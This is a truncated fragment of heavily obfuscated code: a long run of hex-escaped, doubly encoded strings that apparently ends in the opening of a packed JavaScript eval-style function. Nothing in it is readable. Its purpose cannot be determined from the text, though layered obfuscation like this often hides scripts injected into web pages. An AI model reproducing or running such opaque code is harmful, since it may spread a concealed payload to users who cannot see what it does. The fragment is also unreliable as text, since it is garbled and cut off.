\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x31\x78\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x68\x2c\x31\x6e\x2c\x56\x2c\x31\x76\x2c\x31\x6a\x2c\x31\x57\x29\x7b\x31\x6a\x3d\x31\